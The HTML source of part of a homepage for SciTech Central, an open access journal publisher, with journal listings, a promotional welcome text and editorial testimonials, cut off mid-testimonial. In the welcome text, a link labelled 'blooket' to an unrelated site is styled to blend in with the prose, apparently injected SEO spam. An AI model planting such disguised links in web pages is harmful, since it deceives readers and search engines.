					  <h3> Engineering Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=10"> 
					<img src="images/018d3e85052668b3001fbe9b4f84ada7.jpg">
					<div class="carousel-caption">
					  <h3> Management Journals</h3>
					  <p>																																																																																																																																																												</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="http://www.scitcentral.com/browseBySubject.php?id=13"> 
					<img src="images/5d3595b31c8e48e0f09934f784941f46.php">
					<div class="carousel-caption">
					  <h3> General Studies & Literature</h3>
					  <p>																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          			

        </div>
        <!-- End Carousel Inner -->
        <ul class="sub-nav nav nav-pills nav-justified">
           	
		  <li data-target="#myCarousel" data-slide-to="0"  class="" ><a href="browseBySubject.php?id=7"> Clinical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="1" ><a href="browseBySubject.php?id=6"> Medical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="2" ><a href="browseBySubject.php?id=11"> LifeScience Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="3" ><a href="browseBySubject.php?id=8"> Pharma Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="4" ><a href="browseBySubject.php?id=12"> Chemistry Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="5" ><a href="browseBySubject.php?id=9"> Engineering Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="6" ><a href="browseBySubject.php?id=10"> Management Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="7" ><a href="http://www.scitcentral.com/browseBySubject.php?id=13"> General Studies & Literature</a></li>
		  		  
        </ul>
      </div>
    </div>

    <!--banner-->
    <div class="clear"></div>
    <div class="welcome_content">
      <!--welcome_content-->
      <h1>Open Access Journals</h1>
      <p><div style="text-align: justify;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an&nbsp;<strong><span style="color: #0000cc;">Open Access Journals</span></strong>&nbsp;publisher is proving our best abilities in the provision of Science, Technology and Medicine&rsquo;s&nbsp;<strong>Open Access</strong>&nbsp;content.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;not only enhance the experience among the scientific community but also, established with a sole motive to distribute data, bring awareness and supply best quality literature to the developing world and.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">An&nbsp;<strong><span style="color: #000099;">Open Access Journals</span></strong>&nbsp;permits us to achieve several readers and provides access to scientific publications - online, free of charge without any barrier; and we are making our best efforts for the same.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">We are contributing to the enlightenment of thoughts and ideas which remain captive in the traditional model of publication, with the practice of this&nbsp;<span style="color: #0000cc;"><strong>Open Access Journals</strong>&nbsp;<strong>Publication</strong></span>. As the tagline,&nbsp;<strong>&ldquo;quantum to research&rdquo;&nbsp;</strong>says, we are moving ahead with a great acceleration of 21<sup>st</sup>&nbsp;century and the vast global research scenario to ensure maximise&nbsp;distribution of enhanced developments to the world and also the entire scientific community. <br /></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an integration of great researchers and students who are constantly working for the betterment of human race with their dedication in research. In&nbsp;<strong><span style="color: #0000cc;">Open Access Journals Publications</span>,</strong>&nbsp;we are accelerating ahead to become one of the leading service providers, consisting a large vary of International academic Journals.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;has decided to work and support the scientific community across the world by the publication of high quality research work in the International Journals <a style="color: black; text-decoration: none;" href="https://crimsonpublishers.com/blogs/blooket-join/" target="_blank">blooket</a>. <br /></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;publishes their work under the terms of the creative Commons Attribution License and supports Bethesda Statement on&nbsp;<strong><span style="color: #0000cc;">Open Access publications</span>.</strong></span></p>
</div> </p>
    </div>
    <!--welcome_content-->
    
		
	  <!--home_services-->
    <div class="clear"></div>
	<div class="first_mainservices">
			<div class="latest_services">
				<ul class="">
				<div class="">
												<li>
                        	<a href="journals.php?journal=16&journal_title=Journal of Immunology Research and Therapy (ISSN:2472-727X)">
                            	<img src="images/202b4a89905d3360444fd26a50cdb669.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Immunology Research and Therapy (ISSN:2472-727X)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=17&journal_title=Food and Nutrition-Current Research (ISSN:2638-1095)">
                            	<img src="images/024bd66b1566158257f31ed10399095f.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Food and Nutrition-Current Research (ISSN:2638-1095)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=19&journal_title=Dermatology Clinics and Research (ISSN:2380-5609)">
                            	<img src="images/6471c625d0f9118eb137a4d0f29472c2.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Dermatology Clinics and Research (ISSN:2380-5609)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=20&journal_title=Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)">
                            	<img src="images/bc50a416ce33862be0b5b869bea631ed.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=22&journal_title=Stem Cell Research and Therapeutics (ISSN:2474-4646)">
                            	<img src="images/d1299cdca9dd52cfc3a234f5c1e8662e.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Stem Cell Research and Therapeutics (ISSN:2474-4646)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=34&journal_title=Journal of Clinical Trials and Research (ISSN:2637-7373)">
                            	<img src="images/ddef92bbf4624d58bffa885084c10531.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Clinical Trials and Research (ISSN:2637-7373)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=38&journal_title=Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)">
                            	<img src="images/47e7ba5117e8494a92c95890382d2638.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=43&journal_title=BioMed Research Journal (ISSN:2578-8892)">
                            	<img src="images/9a2718e73518ec0b68240f3eed7ce871.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											BioMed Research Journal (ISSN:2578-8892)										</div>
									</div>
								</div>
                            </a>
                        </li>
						                        
                        
                        
					</div></ul>
		<a href="atozJournals.php" class="more_vd">More Journals...</a>
		<style>
		.more_vd {
		float:right;
		border:1px dotted #0565a2;
		padding:4px 8px;
		border-radius:5px;
  
   
		}
		
		</style>
	 </div>
		<script src="news_slider/jquery-1.7.1.min.js"></script>
		<link rel="stylesheet" href="news_slider/demo.css">
		<link rel="stylesheet" href="news_slider/bjqs.css">
		<script src="news_slider/bjqs-1.3.js"></script>
		<script src="news_slider/bjqs-1.3.min.js"></script>

	<div class="box1" style="display:none;">
 	<div class="latest_update inner_updates" >
        <h2>LATEST UPDATES</h2>
           <div id="banner-slide">
			<ul class="bjqs">
								<li style="list-style:none;">
					<div class="courseDiv" style="color:#FFFFFF; padding-top:5px; font-size: 14px; font-weight: 600; padding: 0 5px; margin-top: 10px;">35th World Summit on COVID-19 (Part VI)</div>
					<div style="color:#fff; font-size:12px; margin-top: 10px; padding: 0 5px;">
					<p>35th World Summit on COVID-19 (Part VI) SciTech Central COVID-19&nbsp;December 14-15, 2022</p>					</div>
				</li>
								<li style="list-style:none;">
					<div class="courseDiv" style="color:#FFFFFF; padding-top:5px; font-size: 14px; font-weight: 600; padding: 0 5px; margin-top: 10px;">Latest Updates - Novel Corona Virus-2019</div>
					<div style="color:#fff; font-size:12px; margin-top: 10px; padding: 0 5px;">
					Latest updates about the Novel Corona Virus (COVID-19)					</div>
				</li>
							</ul>		
     	</div>
	 </div>
	 

<script class="secret-source">
	jQuery(document).ready(function($) {
	 $('#banner-slide').bjqs({
		animtype      : 'slide',
		height        : 270,
		width         : 272,
		responsive    : false,
		randomstart   : false
	  });
	  
	});
</script>

	  
	
	 
	 


<style>
	.prev111 {
		right: 60px;
		top: 0px;
		position: absolute;
		z-index: 99;
		font-size:34px;
		margin-top:0px;
	}
	.prev111:hover{
		opacity:0.6;
	}
	
	.next111 {
    right: 35px;
		top: 0px;
		position: absolute;
		z-index: 99;
		font-size:34px;
		margin-top:0px;
	}
	.next111:hover{
		opacity:0.6;
	}
.latest_services1
{
    width:100%;
	float:left;
	margin-top:20px;
	margin-bottom: 10px;
	clear:both;
}
.latest_services1 ul{
	list-style-type:none;
}
.latest_services1 ul li {
       list-style-type: none;
    float: left;
   width: 47%;
    margin-right: 1%;
    margin-left: 1%;
    position: relative;
    margin-bottom: 2%;
    overflow: hidden;
    height: 350px;}
.latest_services1 ul li a img{
	display: inline-block;
	width: 100%;
	opacity: 1;
    transform: scale(1, 1);
    transition: all 0.3s ease 0s;
}
.latest_services1 ul li a:hover > img{	
	opacity: 0.8;
	transform: scale(1.08, 1.08);
}

.latest_services1 ul li .content{
	background-attachment: scroll;/*
	background-image: url(../images/bg.png);*/
	background-repeat: repeat;
	background-position: left top;
	height: 44%;
	width: 100%;	/*513 / 580 = 88.44827%*/
	position: absolute;
	left: 0px;
	bottom: 0%;
	background-color: #387ba5;
	opacity: 0.9;
}
.latest_services1 ul li .content .content_inner {
	padding: 5% 2%;
	display: block;
	text-align: center;
	
}
.latest_services1 ul li .content .cont1 {
	color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    height: 62px;
    overflow: hidden;
    padding-top: 10px;
}

.latest_services1 h2{
text-align: center;
margin: 10px 10px;
    color:#da0053;font-size: 35px;
}
.testimonials ul li p {
    padding: 10px 25px;
    float:right;
}
.testimonials ul li h4 {
    font: 16px 'Open Sans', sans-serif;
    padding: 0px 25px;
    color: #288CA5;
    floaT: RIGHT;
}

</style>

	

<script type="text/javascript" src="jquerySlider/jCarouselLite.js"></script>	





<div class="testi" style="display:none;">
<div class="innerheadings testhd">Testimonials
	<a href="javascript:void(0)" class="prev111"><i class="fa fa-angle-left"></i></a>
		<a href="javascript:void(0)" class="next111"><i class="fa fa-angle-right"></i></a>
</div>
	 
	 <div class="testimonials imagesSlider">
	 	
		
		<ul>
			 			<li>
				<h4>Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</h4>
				<p>
					<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div>				</p>
			</li>
					<li>
				<h4>Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</h4>
				<p>
					<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</h4>
				<p>
					<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</h4>
				<p>
					<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br>				</p>
			</li>
					<li>
				<h4>Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</h4>
				<p>
					<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</h4>
				<p>
					<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</h4>
				<p>
					<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br>				</p>
			</li>
					<li>
				<h4>Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</h4>
				<p>
					<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</h4>
				<p>
					<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</h4>
				<p>
					<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</h4>
				<p>
					<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</h4>
				<p>
					<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</h4>
				<p>
					<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</h4>
				<p>
					<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div>				</p>
			</li>
					<li>
				<h4>Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</h4>
				<p>
					<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</h4>
				<p>
					<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div>				</p>
			</li>
					<li>
				<h4>Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</h4>
				<p>
					<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</h4>
				<p>
					<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</h4>
				<p>
					<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</h4>
				<p>
					<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</h4>
				<p>
					<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br>				</p>
			</li>
					<li>
				<h4>Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</h4>
				<p>
					<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</h4>
				<p>
					<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</h4>
				<p>
